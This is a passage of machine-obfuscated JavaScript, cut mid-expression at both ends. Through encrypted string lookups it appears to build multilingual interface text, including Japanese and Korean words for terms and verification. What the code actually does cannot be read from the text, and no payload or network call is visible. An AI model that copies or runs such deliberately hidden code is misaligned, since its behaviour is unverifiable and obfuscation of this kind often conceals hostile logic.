&0',0x450b,0x24b4,0x2c7b,0x2f7c)+'so',_0x144554[_0x31b301(0x1daa,0x1d61,0xa1c,'R**P',0x19d5)+'cy']=_0x31b301(0x24b5,0x182d,0x2014,')@(@',0xde2)+'cy',_0x144554[_0x52a79e(0x2506,0x3b3,0x17bc,0x2557,'eMpE')]=_0x45b19b(0x2e98,0x66a,0x1e67,0x2841,'YBQO')+_0x31b301(0x1cf1,0x2c1b,0x1232,')@(@',0x441f),_0x144554[_0x52a79e(0x1486,0x948,0x94,-0xbe8,'#G6m')]=_0x31b301(0x1414,0x1cc4,0x28b3,'[z0#',0x215f)+_0x52a79e(0xb91,-0xc5e,0x5fc,-0x5a7,'FR]U'),_0x144554['cf']=_0x532de2(0x2320,'srQ0',0x4b9,0x1147,0x478)+_0x45b19b(-0x154,0x1966,0x899,0x22b9,'jr[C'),_0x144554[_0x23578c('u&NN',0xaff,0xc1c,0x11ac,-0x1b2)+'r']=_0x31b301(0x201e,0x2ae6,0x38df,'a9*L',0x3401)+_0x52a79e(-0x14ec,-0xefe,0xc9,-0xd4f,'a9*L')+_0x45b19b(0x99e,0x2409,0x1cb4,0x2598,'eMpE')+_0x532de2(0x3551,'6gcD',0x701,0x1d94,0x119d)+_0x45b19b(0x1bbb,0x258c,0xec2,0x7d4,'4(A^')+'a\x20',_0x144554[_0x31b301(0x3ee,0xbb3,0x1595,'%0rc',0xc37)+_0x23578c('^5ed',0x256,0xc3e,0x76b,-0xdef)]=_0x23578c('dq#k',0x2a25,0x1f6a,0x294f,0x2a2e)+_0x23578c('Cks#',0x20e,0x1622,0x539,0x1310)+_0x52a79e(-0x1558,-0x254,0x2d0,-0x1270,'7UWi')+_0x52a79e(0x4dc,-0x359,0xe0c,0x585,'%kt*')+_0x23578c('@JTN',0xb14,0xe44,0xe60,-0x278)+_0x532de2(0x1659,'DxcY',0x1037,0xa24,-0xa7a)+_0x52a79e(0x2826,0x3cc7,0x2756,0x290a,'DxcY')+_0x23578c('L7y8',0x39b1,0x3834,0x2d3d,0x1825)+_0x45b19b(0x2195,-0xa67,0xf0f,0x120d,'I@s2')+_0x31b301(-0xbc7,0x66e,0x19,'7UWi',-0xe9e),_0x144554[_0x23578c('Xh&0',0x2949,0x4940,0x38ce,0x434f)+_0x52a79e(0x13e3,0x2bbd,0x1c18,0x32f9,'eMpE')]=_0x52a79e(0x33ce,0x27a9,0x1ae1,0x29e2,'KRjk')+_0x23578c('FR]U',0x250b,0x200e,0x2502,0x1bae),_0x144554[_0x52a79e(-0xc68,-0x85c,0xa9a,0x66e,'le)T')]=_0x532de2(0x2110,'le)T',0x8f2,0x1711,0x15d5)+_0x52a79e(0x31b1,0x411b,0x26dc,0x382f,'a9*L')+_0x23578c('kFg)',-0x10d5,0x7fb,0x90d,-0x96d)+_0x52a79e(0x2fc5,0x2d99,0x2f13,0x3e1b,'L7y8')+_0x31b301(0x27bc,0x2dba,0x2dce,'!x1s',0x3f80)+_0x45b19b(0xd87,0x1899,0x1a5a,0x2d48,'L7y8')+_0x532de2(0x3167,'a9*L',0x2ea9,0x368c,0x4b39),_0x144554[_0x23578c('6gcD',0x41b,0x6da,0xbbe,-0x1b0)+'y']=_0x52a79e(0xae2,0x1753,0xdab,0x14ba,'jr[C')+_0x23578c('YBQO',0x266d,0x299,0x12bc,0x2864),_0x144554[_0x23578c('gSk8',0x25a7,0x2fb3,0x23d2,0x2bea)+_0x31b301(0x3e26,0x2643,0x3b96,']!Ek',0x327c)+_0x52a79e(0x3fed,0x1e95,0x3197,0x2fd8,'4(A^')]=_0x31b301(-0x94d,0xcba,0x104a,'[YAb',0x256)+_0x31b301(0x141f,0x139e,-0xbf,'Cks#',0x2dc5)+_0x31b301(0x3d51,0x2c7b,0x3f68,'%0rc',0x182b)+_0x52a79e(0x5af,0x421,0xfcd,0x237a,'FEbz')+_0x532de2(0x5b5,'gB2p',0x1413,0x12a8,0x2435)+_0x532de2(0x4724,'#M58',0x422f,0x35e6,0x476e)+_0x532de2(0x459,'gSk8',0x178d,0x19f0,0x60f)+_0x23578c('7UWi',-0x6ca,-0xa87,0x4c7,0xeff)+_0x31b301(0x3c84,0x25fa,0x2995,'WJk9',0xdfa)+_0x45b19b(0x29dd,0x3e12,0x2ad1,0x44bc,'7(D%')+_0x532de2(0x26f7,'E$k]',0x1bfb,0x1e11,0x269c)+_0x31b301(0x2966,0x1bd4,0x19b9,'v@y3',0x1f07)+_0x532de2(0x31d5,'7(D%',0xa,0x1a4a,0x2322)+_0x45b19b(0x6e0,0x286e,0x1a8f,0xdb8,'COwV')+_0x532de2(0x21c1,'^5ed',0x27cb,0x1b27,0x1abd)+_0x31b301(0x1d4f,0x36d2,0x468d,'2Bs8',0x4c6e)+_0x52a79e(0x1f18,0x13b3,0x13ec,0x22e3,'Wo%*')+_0x23578c('I@s2',0x1b77,0x1787,0x25f7,0x11ca)+_0x52a79e(0x11bb,0x8f9,0x1289,-0x609,'u&NN')+_0x31b301(0x27fe,0x1149,0x3c9,'@9gY',-0x577)+_0x23578c('DxcY',0x925,0x26d,0x16ef,0x2395)+_0x532de2(0x3126,'Wo%*',0x3052,0x29cf,0x4208)+_0x532de2(0x7a2,'9jYw',0x1c74,0x1227,-0x469)+_0x532de2(0x33ac,'eMpE',0x40e9,0x2de4,0x17c0)+_0x31b301(-0x545,0xe71,0x498,'pBra',0xa87)+_0x31b301(0x4e5,0x1332,0x9e1,'eMpE',0x324)+_0x52a79e(0x2d43,0x23de,0x186c,0x2c63,'Xh&0')+_0x532de2(0x4694,'!x1s',0x462d,0x32c0,0x1ae2)+_0x23578c(']Z9e',0x379a,0x35bc,0x2025,0x35bb)+_0x31b301(0x104c,0x1afc,0x2b44,'%0rc',0x5ed)+_0x45b19b(-0x102a,0xc1a,0x2ce,0xb6b,'#G6m')+_0x52a79e(0x2bdf,0x2489,0x2e1d,0x1f9e,'gB2p')+_0x532de2(0x3341,'L7y8',0x1140,0x20a4,0x2220)+_0x31b301(0x242a,0x1e72,0x3450,'okPo',0x1ebb)+_0x45b19b(0x12a9,-0x589,0x148d,0x271,'v@y3')+_0x532de2(0x3521,'FR]U',0x37eb,0x1fba,0x24e7)+_0x31b301(0x1fdb,0x6c8,0xde3,'7(D%',-0x12a7)+_0x45b19b(-0x81d,0xeea,0x986,0x7e3,'le)T'),_0x144554[_0x31b301(0x181b,0x771,-0x6b0,'9jYw',0xada)]=_0x31b301(0x3650,0x217f,0xfe9,'gSk8',0x2985)+'re',_0x144554[_0x45b19b(0x1eea,0x14fb,0x2e82,0x3193,'E$k]')+_0x31b301(0x2576,0x2d18,0x34f2,']!Ek',0x438c)]=_0x45b19b(0x1b7d,-0xee1,0x94f,0x191d,'I@s2')+_0x45b19b(0x3b69,0x352e,0x2a5b,0x4162,'7(D%')+_0x532de2(0x2ce8,'%kt*',0x2a7b,0x18cf,0x60f)+_0x31b301(0x2f38,0x1fb1,0x2e7d,'!x1s',0x373b)+_0x52a79e(-0x779,-0x143,0x1034,0x3a3,'7UWi')+_0x45b19b(0x1df2,0x21c1,0x2afc,0x25af,'@quo')+_0x31b301(0x28c7,0x2294,0x366f,'u&NN',0xcad),_0x144554[_0x23578c('7(D%',0xf1a,0x169b,0xecc,0x2687)+_0x31b301(0x20c6,0x1e2a,0x2bd1,'COwV',0x352e)]=_0x532de2(0x1e55,'dq#k',0xee8,0xcc5,0x491)+_0x31b301(0x122d,0x1099,-0x6d0,'@9gY',0x11af)+_0x23578c('[z0#',0x2c0d,0xf53,0x1a9e,0x8ae)+_0x31b301(-0x52f,0x1002,0x2025,']Z9e',0x9a9)+_0x23578c('le)T',0x136e,0xdff,0x261c,0x384c),_0x144554[_0x532de2(0x2cd5,'Cks#',0x2f3a,0x1670,-0xd4)+'y']=_0x52a79e(0x33bf,0x138a,0x29ae,0x3f76,'COwV')+_0x45b19b(0x2c2c,0x1017,0x19a7,0x1753,'Wo%*')+_0x23578c('kFg)',0x13b4,0x14b8,0xbc2,0x1720)+_0x31b301(0x35ec,0x25ad,0x1adb,'DxcY',0x25a2);var _0x110e0e={};_0x110e0e[_0x52a79e(0x39a5,0x3f22,0x2e4f,0x2cbe,'FR]U')]=_0x52a79e(0x2fec,0x2042,0x1b4a,0x949,'@JTN')+_0x45b19b(-0x47f,0x1eef,0x121c,0x728,']Z9e')+_0x23578c(']Z9e',0x3ec8,0x300d,0x2743,0x3dbd),_0x110e0e[_0x532de2(0x215e,'eMpE',0x446d,0x2abb,0x324a)+_0x52a79e(0x37f9,0x2d86,0x3228,0x4c41,'Cks#')+'mp']=_0x532de2(0x1db8,'FR]U',0x3c58,0x349a,0x4673)+_0x23578c(']Z9e',0x2013,0x11b4,0x2140,0x1967)+_0x45b19b(-0x304,-0x465,0xe0e,0x2753,'v@y3')+_0x52a79e(0xf76,-0x4e1,0xbb6,0xe0b,'9jYw')+_0x31b301(0x33f8,0x1f5b,0x2531,'Cks#',0x2879)+_0x532de2(0x3eef,'[z0#',0x25b0,0x339c,0x2b9c)+_0x31b301(0x119c,0x704,-0xfb0,'eMpE',-0x102b),_0x110e0e[_0x52a79e(0x3b90,0x32d8,0x2467,0x20d7,'KRjk')+_0x532de2(0xc63,'a9*L',0x3279,0x1d67,0x25b6)]=_0x45b19b(0x8be,0x1502,0x18c4,0xada,']!Ek')+_0x52a79e(0xb01,0xc9e,0x1c71,0x20d8,'%kt*')+_0x31b301(0x4217,0x368d,0x4c06,'R**P',0x3350)+_0x52a79e(0x408e,0x25cf,0x307d,0x3c34,'u&NN')+_0x532de2(0x1fb6,'Wo%*',0x13ee,0x252c,0x2fdf)+_0x532de2(0x2671,'YBQO',0xc66,0x11f3,0x272a),_0x110e0e[_0x52a79e(0x23dc,0x1970,0xa45,0x19e5,'u&NN')+'um']=_0x532de2(0x1b75,'7UWi',0x2cbd,0x1350,0x297b)+_0x23578c('DxcY',0x2414,0x1d1d,0x178a,0x2982)+_0x23578c('FEbz',0x1e82,0x136f,0xaab,0xbc1),_0x110e0e[_0x23578c('WJk9',0x2e9c,0x75e,0x1a15,0x3057)]=_0x31b301(0x802,0x1259,0x248c,'2Bs8',-0x6e7)+'.',_0x110e0e[_0x45b19b(0x23a9,0x2ce6,0x22fb,0xad7,'Btbe')+'cy']=_0x31b301(0x24a4,0x3119,0x3661,'!l4G',0x19cc)+'ー',_0x110e0e[_0x532de2(-0x7a1,'srQ0',0x265d,0x11a6,0x21fe)]=_0x532de2(0x1224,'@9gY',0x212e,0x23ad,0x1b30),_0x110e0e[_0x31b301(0x245c,0xea7,0xc25,'COwV',0x1d0e)]=_0x23578c('w6au',0x4fe5,0x2c46,0x3694,0x30db)+_0x532de2(0x2142,'v@y3',0x166e,0x1a0e,0x20),_0x110e0e['cf']=_0x45b19b(0x1bea,0x30bc,0x21fc,0x1381,'kFg)')+_0x31b301(0x3b00,0x3505,0x47cb,'a9*L',0x37b2),_0x110e0e[_0x45b19b(0xa3a,0x1f09,0x19d5,0x2991,'@JTN')+'r']=_0x52a79e(0x16e7,0x29ba,0xf87,0x2655,'FEbz')+_0x532de2(0x124d,'dq#k',0x3943,0x23c7,0x198e)+_0x52a79e(0x3205,0x12e3,0x2272,0xf5b,')@(@')+_0x52a79e(0xbe8,-0x5a2,0x43,0x891,'kFg)'),_0x110e0e[_0x52a79e(0x68f,0x23e,0x17bb,0xf69,'Btbe')+_0x23578c('@quo',0x2048,0x278f,0x2731,0x23b6)]=_0x45b19b(-0x817,-0x7a7,0x9da,-0x9de,'Cks#')+_0x31b301(0x2be9,0x2879,0x3b36,']Z9e',0x2d11)+_0x532de2(0x17c7,'9jYw',0x3d42,0x2c7b,0x2c7a)+_0x52a79e(0x203e,0x13f0,0x673,0x155f,'kFg)'),_0x110e0e[_0x52a79e(0x2a8,0x19b,0x10b3,0x149f,'[YAb')+_0x31b301(0x2c40,0x1a99,0x1770,'v@y3',0x1152)]=_0x532de2(0xeb4,'7UWi',0x115e,0x2873,0x184f);function _0x31b301(_0x415572,_0xbbe23e,_0x15b13b,_0x3b0d96,_0x5c51ec){return _0x4e2a(_0xbbe23e-0x2f9,_0x3b0d96);}_0x110e0e[_0x45b19b(0x3479,0x2d9b,0x2a91,0x27be,']!Ek')]=_0x532de2(0x2bbb,'[YAb',0x34f5,0x1c26,0xab8)+_0x52a79e(-0x332,0x366,0x16f6,0x17f9,'FEbz')+_0x23578c('@9gY',0x2023,0x3061,0x19b7,0x26f4)+_0x23578c('le)T',0x2985,0x3e30,0x3127,0x3b30)+'めに',_0x110e0e[_0x52a79e(0x108f,-0x81f,0x4fd,0x101f,'DxcY')+'y']=_0x23578c('@JTN',0x145f,0x1095,0x12cd,0xfd8),_0x110e0e[_0x23578c('L7y8',0x615,0xb99,0x1689,0xb64)+_0x532de2(0x430b,'L7y8',0x1811,0x296b,0x3877)+_0x532de2(0x1688,'kFg)',0x26c1,0x24cd,0x2c83)]=_0x532de2(0xf34,'2Bs8',0x1ccf,0x10b3,0x770)+_0x45b19b(0x27a4,-0x7db,0xe6f,0x28a7,'COwV')+_0x45b19b(0xf46,0x2c74,0x275a,0x187d,'^5ed')+_0x45b19b(0x3487,0x1e36,0x2cfb,0x46b3,'7UWi')+_0x31b301(0x2297,0x2686,0x183d,'pBra',0x29d8)+_0x31b301(-0x19b,0x1844,0x1ed4,'7UWi',0xbba)+_0x23578c('Xh&0',0x10ca,0x12f9,0x18d6,0xe2e)+_0x45b19b(-0x23e,0x7d1,0x57f,0x89a,'u&NN')+_0x31b301(0x2731,0x1109,0x2781,'@9gY',0x14de)+_0x31b301(0xbf6,0x1203,0x2a1,'KRjk',0x1b25)+_0x532de2(0x1f8f,'2Bs8',0x5179,0x37a7,0x4b2c)+_0x52a79e(0x1432,0x2c25,0x292e,0x2536,'E$k]')+_0x52a79e(0xa86,-0x3b4,0xe2d,0xd9,'FR]U')+_0x52a79e(-0xb96,0x8c5,0x25e,-0x132a,'srQ0')+_0x45b19b(-0x3be,0x3d1,0x6df,0x1164,'Btbe')+_0x52a79e(0x2666,0x2b87,0x2dd6,0x31f9,'YBQO')+_0x45b19b(0x3361,0x22ad,0x2804,0x3bb5,'w6au')+'い。',_0x110e0e[_0x52a79e(0x1a5a,0x2666,0x30a5,0x313d,'L7y8')]=_0x52a79e(0x3175,0x25b0,0x2915,0x2229,'srQ0')+'さい',_0x110e0e[_0x23578c('dq#k',0x1e8f,0x3771,0x2a2a,0x4290)+_0x45b19b(0x2f81,0x75,0x1ab1,0x172,'gB2p')]=_0x45b19b(0x12ef,0x406d,0x2758,0x2105,'^5ed')+_0x52a79e(0x29f6,0x1005,0x2213,0x3bcf,'srQ0')+_0x532de2(0x4882,'u&NN',0x2d01,0x35c8,0x32f9)+'い',_0x110e0e[_0x45b19b(0x628,-0x19d,-0x101,-0x520,'WJk9')+_0x45b19b(-0x129,0x104f,0x10c6,-0x792,'okPo')]=_0x31b301(-0x1ec,0xd44,0x1809,'pBra',0x16e4)+_0x23578c('FR]U',0x828,0x36ba,0x1ffe,0x1e8c)+'い',_0x110e0e[_0x45b19b(-0x2e0,0x1194,0x16c8,0x1b1e,'4(A^')+'y']=_0x532de2(0x21c1,'6gcD',0x8c4,0xd92,0x639)+_0x23578c('gB2p',0x19cd,0x16cd,0xa78,0x18b4);var _0x9d4443={};_0x9d4443[_0x532de2(0x1b12,'!x1s',0x265c,0x3391,0x4313)]=_0x45b19b(0x10cb,0x1deb,0x544,0x93b,'a9*L')+_0x23578c('[YAb',0x3894,0x3671,0x2bdc,0x2b72)+'…',_0x9d4443[_0x31b301(0x3648,0x2cbf,0x44e5,'7(D%',0x40d3)+_0x45b19b(0x6aa,0x1cbd,0x1c5d,0xddc,'2Bs8')+'mp']=_0x52a79e(0x2042,0x2f77,0x15c9,0x27c,'w6au')+_0x31b301(-0x776,0xb65,0x5f6,'u&NN',0x28c)+_0x23578c('WJk9',0x27c6,0x1bb,0x1bc0,0xf94)+_0x45b19b(0x22f7,0x11d3,0xac2,0x826,'srQ0')+_0x52a79e(0x1a54,0x12a9,0x821,0x927,']Z9e'),_0x9d4443[_0x23578c('!x1s',0x1e05,0x37bb,0x1fce,0x1741)+_0x31b301(0x17e9,0x1e1a,0x473,'gB2p',0x31e1)]=_0x45b19b(0x238f,0x3387,0x267b,0x2e7a,'Cks#')+_0x23578c('eMpE',0x1092,0x1c68,0x54e,-0x1032)+_0x52a79e(0x18d0,0x187d,0x2eb5,0x3f7d,'6gcD')+_0x532de2(0x1575,'^5ed',0x312b,0x195e,0xf4f)+_0x31b301(0x11cc,0x2057,0xedb,'@quo',0x2c0f)+_0x45b19b(0x3833,0x3a8f,0x3150,0x3548,'u&NN'),_0x9d4443[_0x532de2(0x28a4,'WJk9',-0x30f,0x168b,0x2d07)+'um']=_0x31b301(0x1b75,0x2053,0x258a,'L7y8',0x27cc)+_0x45b19b(0x1766,0x3ee9,0x26cf,0x1d33,'Xh&0')+'오',_0x9d4443[_0x45b19b(-0x4a1,0x1f63,0x1227,0x128b,'YBQO')]=_0x532de2(0x3897,'^5ed',0x3e1a,0x2bcc,0x19b1)+'..',_0x9d4443[_0x31b301(0x1687,0x1a04,0x1880,'!x1s',0x188a)+'cy']=_0x532de2(0x2a87,'srQ0',0xa53,0x202c,0x1c1a),_0x9d4443[_0x31b301(0x35ad,0x2bb8,0x1bce,'7(D%',0x3e2b)]='약관',_0x9d4443[_0x52a79e(0xcbb,0x1d19,0x8c0,-0x634,'COwV')]=_0x31b301(0x1a44,0x18a8,0x86e,'Cks#',0x18ca)+_0x532de2(-0xef,'4(A^',0x1497,0x498,0xf3b),_0x9d4443['cf']=_0x23578c('I@s2',0x4033,0x236a,0x3591,0x1b76)+_0x52a79e(0x231d,0x313f,0x1b77,0x245f,'2Bs8'),_0x9d4443[_0x532de2(0x19dd,'FR]U',-0x973,0x655,0x351)+'r']=_0x23578c('okPo',0x27e1,0x394a,0x3066,0x21e3)+_0x532de2(0x82a,'4(A^',0x11c3,0x143e,0xac0),_0x9d4443[_0x532de2(0x3190,'[YAb',0x149d,0x19b0,0xe37)+_0x31b301(0x2bee,0x36fc,0x252f,'9jYw',0x4693)]=_0x31b301(-0x50c,0x517,0x33b,'@9gY',-0xd1a)+_0x23578c('WJk9',-0x5b5,-0x4a7,0x104c,0x11d6)+_0x31b301(0xfe2,0x14df,0x1581,'9jYw',-0x30f),_0x9d4443[_0x52a79e(0x1712,0x14db,0x234c,0x1f89,'E$k]')+_0x532de2(0x16d2,'E$k]',0x2adc,0x1dd5,0xc37)]=_0x52a79e(0x17be,0x1707,-0x4,-0x12b2,'7(D%'),_0x9d4443[_0x532de2(0x428a,')@(@',0x2e11,0x36ba,0x24c0)]=_0x31b301(0x2c25,0x36dc,0x1fe8,'v@y3',0x2100)+_0x31b301(0x312c,0x295c,0x1427,'@9gY',0x1d05)+_0x45b19b(-0x35,0x11b1,0x1655,0x1623,'%kt*')+_0x532de2(0x2ee7,']Z9e',0x162f,0x2e08,0x1aa1),_0x9d4443[_0x52a79e(-0x434,0x567,0x81f,0x1a6b,'pBra')+'y']='검증',_0x9d4443[_0x52a79e(0x1076,0x87c,0xd5a,0x270e,']!Ek')+_0x23578c('FEbz',-0xe6c,-0x6c8,0xa9a,0x24e4)+_0x45b19b(0xfd5,-0xfce,0x103,0x5b7,'dq#k')]=_0x45b19b(0x344c,0x1185,0x28cc,0x310b,'a9*L')+_0x52a79e(0x267d,0x7c1,0x17c4,0x1605,'@quo')+_0x31b301(0x2e66,0x2259,0xad5,'9jYw',0x2fb1)+_0x52a79e(0xc44,0x1e9a,0x221a,0x2d40,'@JTN')+_0x532de2(0xd1a,'FR]U',0xa4b,0x191d,0x2012)+_0x31b301(0x25fb,0x1944,0x1edd,'[z0#',0x1217)+_0x52a79e(0x2cf3,0x2acd,0x1dda,0x1928,'7UWi')+_0x45b19b(0x21a6,0x1f1,0x1163,0x76e,'%kt*')+_0x45b19b(0x23b3,0x564,0x1ed6,0x2965,'%kt*')+_0x45b19b(0x43de,0x365d,0x2ce5,0x354b,'R**P')+_0x45b19b(0x175,0x247,0xebe,0xafb,'gB2p')+_0x45b19b(0x277a,0x3b18,0x3320,0x1bfd,'#G6m')+_0x532de2(0x3008,'#G6m',0x272c,0x189b,0x486)+_0x52a79e(0x17d3,-0x16f5,0xd7,0x1583,'YBQO')+_0x45b19b(0xdce,0x2e9f,0x1bdf,0xb62,'#G6m')+'요.',_0x9d4443[_0x45b19b(0x218d,0x47cb,0x2fca,0x1ef4,'Wo%*')]=_0x23578c('Xh&0',0x225a,0x31f6,0x29b7,0x3069),_0x9d4443[_0x45b19b(0x2428,0x106,0xeff,0x540,'L7y8')+_0x532de2(0x29d3,'L7y8',0x2be5,0x2bdb,0x1f81)]=_0x31b301(0x32ac,0x1b21,0x1365,'gSk8',0x1547)+_0x52a79e(0xb17,0x29b1,0x2043,0x255d,'FR]U')+'세요',_0x9d4443[_0x532de2(0x5118,'6gcD',0x3ee5,0x3786,0x4bfc)+_0x23578c('YBQO',0x9ee,0x17c,0xbce,0x1fd9)]=_0x23578c('WJk9',0xff0,-0x1c1,0x16ea,0x1a0b)+_0x45b19b(0x19e4,0x78b,0xaf8,-0x5f9,'!l4G'),_0x9d4443[_0x23578c('Cks#',0x2277,0x2212,0x17b1,0x7a6)+'y']=_0x52a79e(0x2157,0x2831,0x25ac,0x34e4,'E$k]')+_0x52a79e(-0x168,0x1b1c,0xcce,0x1ab8,'FR]U');var _0x1628f3={};_0x1628f3[_0x45b19b(0x1d36,0x1051,0x1545,0x2c2b,'eMpE')]=_0x45b19b(0x2e66,0x21e4,0x23b0,0x1691,'dq#k')+_0x532de2(-0x4f8,'w6au',0x217d,0xa90,0x851)+_0x23578c('gSk8',0x1af4,0x1323,0x20e3,0x2d02),_0x1628f3[_0x23578c('FR]U',0x4966,0x3550,0x38cc,0x406f)+_0x23578c('dq#k',0xccb,0xfe5,0x1209,-0x125)+'mp']=_0x532de2(0x121b,'%kt*',0x878,0x91d,0x1e41)+_0x31b301(-0x3b6,0xf66,0x2181,'[YAb',0x1308)+_0x23578c('Xh&0',0x14c6,0xec0,0x165b,0x1396)+_0x31b301(0x299b,0x2790,0x12b9,'6gcD',0x22cd)+_0x23578c('kFg)',-0x87,0x1cf,0x18c7,0x16f9)+_0x45b19b(0x387f,0x2153,0x2bf4,0x15a8,'[z0#')+_0x45b19b(0xc44,0x19e8,0x12b7,0x6e2,'#M58')+_0x532de2(0x1537,'!x1s',-0xb9a,0xa6d,0x106a)+_0x23578c('7(D%',0x36a6,0x335e,0x1d6a,0x2a8d)+_0x52a79e(0x5e9,0x17ad,0x15b8,0x2987,'le)T')+_0x31b301(0x14d9,0xbf9,0x1498,'FR]U',0x11e6)+_0x532de2(0x29a1,'w6au',0x11b8,0x293a,0x4186),_0x1628f3[_0x532de2(-0x596,'gSk8',0x16d6,0x3e6,-0x43b)+_0x45b19b(0x3032,0xda4,0x217c,0x250a,'DxcY')]=_0x52a79e(0x285,0x45f,0x590,0x158e,')@(@')+_0x532de2(0x1b7b,'^5ed',0x3914,0x233e,0x3350)+_0x45b19b(0x3f30,0x2c53,0x3237,0x1b04,'4(A^')+_0x45b19b(0x52e,-0x8dc,0xeca,0x1abe,'[YAb')+_0x532de2(0x2a9e,'kFg)',0x2e08,0x1f1a,0x1acf)+_0x532de2(0x4473,'srQ0',0x3e83,0x352c,0x1b11)+_0x23578c('eMpE',0x3e0f,0x2363,0x30c6,0x4599)+_0x532de2(0x26ad,'@9gY',0x41bd,0x33b2,0x33ad)+_0x52a79e(-0x23b,0xf35,0x87a,0xe0,'6gcD')+_0x532de2(0x32e7,'!x1s',0x2685,0x2531,0x3a95)+_0x45b19b(-0x54e,0x134f,0x53b,-0x50c,'2Bs8')+_0x52a79e(0x223a,0x38fe,0x2a21,0x3144,'DxcY')+'.',_0x1628f3[_0x52a79e(0x4b65,0x1a08,0x3233,0x389e,'FR]U')+'um']=_0x23578c('pBra',0x365a,0xf82,0x2872,0x3c0b)+_0x31b301(0x1b94,0x2db8,0x2121,'@9gY',0x2ece)+_0x532de2(0x2f8e,'%0rc',0x2090,0x161a,0x2d1f)+_0x532de2(0x2ff4,'srQ0',0x2bb7,0x2ade,0x342c)+_0x31b301(0x1b83,0x1499,0x412,'9jYw',0x1cc9)+_0x23578c(']Z9e',0x2fbb,0x408c,0x31b6,0x320e)+'s',_0x1628f3[_0x52a79e(0x1f10,-0x11a3,0x6e4,-0x1289,'srQ0')]=_0x532de2(0x24cf,'^5ed',0x1195,0x25b9,0x26aa)+_0x23578c('DxcY',0x566,0x1722,0x1e0d,0x374f)+_0x23578c('FR]U',0x27c0,0x37a8,0x2f34,0x2975),_0x1628f3[_0x532de2(0x242c,']!Ek',0x152a,0xdb7,0x162a)+'cy']=_0x45b19b(0x41d0,0x1623,0x2be1,0x1a49,'I@s2')+_0x52a79e(0x29b1,0x1c79,0x25ba,0x32cd,'#G6m'),_0x1628f3[_0x45b19b(0x2851,0x9e6,0x183a,0x2cbe,'%0rc')]=_0x52a79e(0x1b2b,0xe8b,0x1aa8,0x1996,'E$k]')+'os',_0x1628f3[_0x532de2(0xd8c,')@(@',0x99c,0x614,-0x451)]=_0x52a79e(-0x854,0xac9,0x913,-0xfff,'4(A^')+_0x52a79e(0x20f4,0x230e,0x2fb1,0x29fb,'COwV'),_0x1628f3['cf']=_0x31b301(0x22cd,0xa72,0x1238,'Btbe',0x1ac0)+_0x31b301(0x35f7,0x2b03,0x165e,'le)T',0x1bbd),_0x1628f3[_0x31b301(0x2082,0x1c8a,0x9bc,'srQ0',0xfa8)+'r']=_0x23578c('#G6m',0x358b,0x19eb,0x2bed,0x354b)+_0x532de2(0xcf,'dq#k',0x113c,0xe20,0xf9b)+_0x45b19b(-0x7b9,0x1bae,0x215,0x1986,'FEbz')+_0x23578c(']!Ek',0x2c47,0x30c0,0x17d2,0x2554)+_0x532de2(0x4c80,'@9gY',0x2d48,0x370f,0x4227),_0x1628f3[_0x52a79e(0x17e8,0x3409,0x1f70,0x1809,'a9*L')+_0x45b19b(0x2ea4,0x25f6,0x2b22,0x3818,'%0rc')]=_0x52a79e(0x1299,0x19ba,0x223a,0x1eb4,'KRjk')+_0x31b301(0x148c,0x1c17,0x3484,'^5ed',0x30fc)+_0x532de2(0x32db,'v@y3',0x3fa2,0x3675,0x4b34)+_0x23578c('jr[C',0x32a5,0x3a6d,0x3574,0x42f2)+_0x52a79e(0x3031,0x16e2,0x1e16,0x22fa,'6gcD')+_0x31b301(0x3bcf,0x2c6b,0x3862,'srQ0',0x1b5b)+_0x23578c('#G6m',0xe18,0x27ec,0x13ce,0x1cae)+_0x52a79e(0x3642,0x21b3,0x2826,0x1b72,'KRjk')+_0x45b19b(0x97b,0x6fd,0x1e6a,0x337d,'^5ed')+'i',_0x1628f3[_0x45b19b(0x126b,0xe59,0x23f1,0x2a36,'E$k]')+_0x23578c('FR]U',0x13e6,0x29af,0x2b25,0x214c)]=_0x52a79e(0x7a6,0x17a6,0x1ee,0x1769,'!l4G')+_0x52a79e(0x4306,0x2fef,0x2d7b,0x2c85,'COwV'),_0x1628f3[_0x31b301(0x360d,0x204d,0x34e4,'eMpE',0x979)]=_0x45b19b(0x1581,0x2dbc,0x2515,0xce1,'7UWi')+_0x23578c('gB2p',0x1857,-0xaa3,0xee2,0x1cba)+_0x23578c('@JTN',0x1355,0xe17,0x1dde,0x1e46)+_0x23578c('le)T',0x78,0x17eb,0x14df,0xa11)+_0x31b301(0x1760,0x128b,0x3a7,'w6au',0x19a1)+_0x23578c('I@s2',0x2427,0x34e0,0x2a1b,0x1f80)+_0x532de2(0x348e,'[YAb',0x14e4,0x2a99,0x2979)+'s',_0x1628f3[_0x31b301(-0x6e,0x1085,0x2071,'YBQO',0x7c0)+'y']=_0x31b301(0x3e3f,0x28c1,0x32e9,'dq#k',0x2e9c)+_0x23578c('!x1s',0x1854,0x1009,0x11d3,0x1ea5)+'i',_0x1628f3[_0x532de2(0x1d43,'le)T',0x12c9,0x204c,0x1023)+_0x45b19b(0x1402,0x8ef,0xbdd,-0x5cc,'KRjk')+_0x45b19b(0x1163,0x15b8,0x68e,-0x2c,'a9*L')]=_0x52a79e(0x1017,0x1741,0x7c0,0x20d4,'E$k]')+_0x532de2(0x25df,'YBQO',0x3fc8,0x36a4,0x2e41)+_0x31b301(0x22c5,0x36d8,0x25b8,'I@s2',0x41ed)+_0x532de2(0xd74,'!l4G',0x33d0,0x1e5e,0x33fe)+_0x23578c('I@s2',0x16cb,0x3361,0x1f8f,0x35ba)+_0x31b301(0x1fb5,0x2579,0x2538,'pBra',0x1ed0)+_0x532de2(0xba6,'7(D%',0x1673,0x144e,0x1fc6)+_0x23578c('7UWi',0x1794,0x16b0,0x28cc,0x2b8a)+_0x23578c('[YAb',0x3495,0x274e,0x2b7c,0x1aa8)+_0x45b19b(0x23e9,0x4140,0x309c,0x4259,'E$k]')+_0x45b19b(0x1011,0x15b0,0xb1e,-0x5fc,'7(D%')+_0x23578c('Cks#',0x4c6,0x2c61,0x19f8,0x26fb)+_0x52a79e(0x24c4,0x35ff,0x2d48,0x42ad,'9jYw')+_0x532de2(0x2b3e,'KRjk',0x2476,0x225b,0x2549)+_0x532de2(0x168b,'Xh&0',0x2b93,0x2461,0xc72)+_0x23578c('#G6m',0x959,-0x2a7,0x9c7,0x21f8)+_0x45b19b(0xfa1,0xc61,0x4e8,0xbbd,'L7y8')+_0x45b19b(0x267e,0x1eb2,0x1c01,0x1b94,'7UWi')+_0x532de2(0x421c,'a9*L',0x269f,0x2a5a,0x3699)+_0x23578c('7(D%',0x70,0x150a,0x182d,0x930)+_0x532de2(-0xd3d,'Xh&0',0x128d,0x949,-0xd6c)+_0x31b301(0